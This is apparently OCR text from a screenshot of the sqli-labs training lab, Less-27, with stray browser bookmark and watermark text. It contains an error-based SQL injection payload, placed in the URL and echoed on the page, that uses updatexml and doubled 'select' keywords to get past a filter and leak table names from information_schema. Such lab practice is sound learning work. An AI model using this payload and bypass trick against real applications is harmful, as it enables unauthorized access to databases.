 SQL Injections-Page-2
Less-27 Trick with SELECT & UNI
详细sqli-labs（1-65）通关讲解-
localhost:8080/sqli-labs/Less-27/?id=1%27or(updatexml(1,concat(0x7e,(selselecselecttect(group_concat(table_name))from(infor...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\phpstudy_pro\WWW\sqli-labs\Less-27\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1))or'0
激活 Windows
转到“设置”以激活 Windows。